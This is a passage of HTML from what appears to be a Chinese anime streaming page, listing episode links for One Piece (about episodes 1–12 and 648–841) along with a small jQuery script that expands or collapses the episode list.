                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-12.html" title="第12集">第12集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-11.html" title="第11集">第11集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-10.html" title="第10集">第10集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-9.html" title="第09集">第09集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-8.html" title="第08集">第08集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-7.html" title="第07集">第07集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-6.html" title="第06集">第06集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-5.html" title="第05集">第05集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-4.html" title="第04集">第04集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-3.html" title="第03集">第03集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-2.html" title="第02集">第02集</a>
                                        </li><li rel="h1" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-2-1.html" title="第01集">第01集</a>
                                        </li>                                    <li class="z-btn"><a class="btn-primary" href="javascript:ds_jjaddbtn1()" id="look1" re="1000">查看全部1000集</a></li>                                </ul>
                            </div>
                            <script type="text/javascript">
                                //$('.numList .btn').find('a').live('click',
                                function ds_jjaddbtn1() {
                                    $("#look1").click(function(e){
                                        e.preventDefault();
                                        var self = $(this),
                                                allNum = self.attr('re'),
                                                sta = self.attr('sta'),
                                                hideItem = $('.z-playlist').find('li[rel="h1"]');
                                        if(sta == undefined || sta == 0){
                                            hideItem.show();
                                            self.text('收起');
                                            self.attr('sta', 1);
                                        }
                                        else{
                                            hideItem.hide();
                                            self.text('查看全部'+allNum+'集');
                                            self.attr('sta', 0);
                                        }

                                    });
                                    $("#look1").click();
                                };
                            </script>
                        </div>
                    </div><div class="stui-pannel stui-pannel-bg clearfix">
                        <div class="stui-pannel-box b playlist mb">
                            <div class="stui-pannel_hd">
                                <div class="stui-pannel__head bottom-line active clearfix">
                                    <span class="more text-muted pull-right"><a class="more text-muted pull-right" href="/gb-show-id-1540-p-1.html">报错</a></span>
                                    <h3 class="title">
                                        <img src="/st20/icon/icon_30.png"/>
                                        奇艺视频                                    </h3>
                                </div>
                            </div>
                            <div class="z-playlist stui-pannel_bd col-pd clearfix">
                                <ul class="stui-content__playlist clearfix">
                                                                        <li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-841.html" title="第841集">第841集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-840.html" title="第840集">第840集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-839.html" title="第839集">第839集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-838.html" title="第838集">第838集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-837.html" title="第837集">第837集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-836.html" title="第836集">第836集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-835.html" title="第835集">第835集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-834.html" title="第834集">第834集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-833.html" title="第833集">第833集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-832.html" title="第832集">第832集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-831.html" title="第831集">第831集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-830.html" title="第830集">第830集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-829.html" title="第829集">第829集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-828.html" title="第828集">第828集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-827.html" title="第827集">第827集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-826.html" title="第826集">第826集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-825.html" title="第825集">第825集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-824.html" title="第824集">第824集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-823.html" title="第823集">第823集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-822.html" title="第822集">第822集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-821.html" title="第821集">第821集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-820.html" title="第820集">第820集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-819.html" title="第819集">第819集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-818.html" title="第818集">第818集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-817.html" title="第817集">第817集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-816.html" title="第816集">第816集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-815.html" title="第815集">第815集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-814.html" title="第814集">第814集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-813.html" title="第813集">第813集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-812.html" title="第812集">第812集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-811.html" title="第811集">第811集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-810.html" title="第810集">第810集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-809.html" title="第809集">第809集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-808.html" title="第808集">第808集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-807.html" title="第807集">第807集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-806.html" title="第806集">第806集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-805.html" title="第805集">第805集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-804.html" title="第804集">第804集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-803.html" title="第803集">第803集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-802.html" title="第802集">第802集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-801.html" title="第801集">第801集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-800.html" title="第800集">第800集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-799.html" title="第799集">第799集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-798.html" title="第798集">第798集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-797.html" title="第797集">第797集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-796.html" title="第796集">第796集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-795.html" title="第795集">第795集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-794.html" title="第794集">第794集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-793.html" title="第793集">第793集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-792.html" title="第792集">第792集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-791.html" title="第791集">第791集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-790.html" title="第790集">第790集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-789.html" title="第789集">第789集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-788.html" title="第788集">第788集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-787.html" title="第787集">第787集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-786.html" title="第786集">第786集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-785.html" title="第785集">第785集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-784.html" title="第784集">第784集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-783.html" title="第783集">第783集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-782.html" title="第782集">第782集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-781.html" title="第781集">第781集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-780.html" title="第780集">第780集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-779.html" title="第779集">第779集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-778.html" title="第778集">第778集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-777.html" title="第777集">第777集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-776.html" title="第776集">第776集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-775.html" title="第775集">第775集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-774.html" title="第774集">第774集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-773.html" title="第773集">第773集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-772.html" title="第772集">第772集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-771.html" title="第771集">第771集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-770.html" title="第770集">第770集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-769.html" title="第769集">第769集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-768.html" title="第768集">第768集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-767.html" title="第767集">第767集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-766.html" title="第766集">第766集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-765.html" title="第765集">第765集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-764.html" title="第764集">第764集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-763.html" title="第763集">第763集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-762.html" title="第762集">第762集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-761.html" title="第761集">第761集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-760.html" title="第760集">第760集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-759.html" title="第759集">第759集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-758.html" title="第758集">第758集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-757.html" title="第757集">第757集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-756.html" title="第756集">第756集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-755.html" title="第755集">第755集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-754.html" title="第754集">第754集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-753.html" title="第753集">第753集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-752.html" title="第752集">第752集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-751.html" title="第751集">第751集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-750.html" title="第750集">第750集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-749.html" title="第749集">第749集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-748.html" title="第748集">第748集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-747.html" title="第747集">第747集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-746.html" title="第746集">第746集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-745.html" title="第745集">第745集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-744.html" title="第744集">第744集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-743.html" title="第743集">第743集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-742.html" title="第742集">第742集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-741.html" title="第741集">第741集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-740.html" title="第740集">第740集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-739.html" title="第739集">第739集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-738.html" title="第738集">第738集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-737.html" title="第737集">第737集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-736.html" title="第736集">第736集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-735.html" title="第735集">第735集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-734.html" title="第734集">第734集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-733.html" title="第733集">第733集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-732.html" title="第732集">第732集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-731.html" title="第731集">第731集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-730.html" title="第730集">第730集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-729.html" title="第729集">第729集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-728.html" title="第728集">第728集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-727.html" title="第727集">第727集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-726.html" title="第726集">第726集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-725.html" title="第725集">第725集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-724.html" title="第724集">第724集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-723.html" title="第723集">第723集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-722.html" title="第722集">第722集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-721.html" title="第721集">第721集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-720.html" title="第720集">第720集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-719.html" title="第719集">第719集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-718.html" title="第718集">第718集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-717.html" title="第717集">第717集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-716.html" title="第716集">第716集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-715.html" title="第715集">第715集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-714.html" title="第714集">第714集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-713.html" title="第713集">第713集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-712.html" title="第712集">第712集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-711.html" title="第711集">第711集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-710.html" title="第710集">第710集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-709.html" title="第709集">第709集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-708.html" title="第708集">第708集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-707.html" title="第707集">第707集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-706.html" title="第706集">第706集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-705.html" title="第705集">第705集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-704.html" title="第704集">第704集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-703.html" title="第703集">第703集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-702.html" title="第702集">第702集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-701.html" title="第701集">第701集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-700.html" title="第700集">第700集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-699.html" title="第699集">第699集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-698.html" title="第698集">第698集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-697.html" title="第697集">第697集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-696.html" title="第696集">第696集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-695.html" title="第695集">第695集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-694.html" title="第694集">第694集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-693.html" title="第693集">第693集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-692.html" title="第692集">第692集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-691.html" title="第691集">第691集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-690.html" title="第690集">第690集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-689.html" title="第689集">第689集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-688.html" title="第688集">第688集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-687.html" title="第687集">第687集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-686.html" title="第686集">第686集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-685.html" title="第685集">第685集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-684.html" title="第684集">第684集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-683.html" title="第683集">第683集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-682.html" title="第682集">第682集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-681.html" title="第681集">第681集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-680.html" title="第680集">第680集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-679.html" title="第679集">第679集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-678.html" title="第678集">第678集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-677.html" title="第677集">第677集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-676.html" title="第676集">第676集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-675.html" title="第675集">第675集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-674.html" title="第674集">第674集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-673.html" title="第673集">第673集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-672.html" title="第672集">第672集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-671.html" title="第671集">第671集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-670.html" title="第670集">第670集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-669.html" title="第669集">第669集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-668.html" title="第668集">第668集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-667.html" title="第667集">第667集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-666.html" title="第666集">第666集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-665.html" title="第665集">第665集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-664.html" title="第664集">第664集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-663.html" title="第663集">第663集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-662.html" title="第662集">第662集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-661.html" title="第661集">第661集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-660.html" title="第660集">第660集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-659.html" title="第659集">第659集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-658.html" title="第658集">第658集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-657.html" title="第657集">第657集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-656.html" title="第656集">第656集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-655.html" title="第655集">第655集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-654.html" title="第654集">第654集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-653.html" title="第653集">第653集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-652.html" title="第652集">第652集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-651.html" title="第651集">第651集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-650.html" title="第650集">第650集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-649.html" title="第649集">第649集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-648.html" title="第648集">第648集</a>
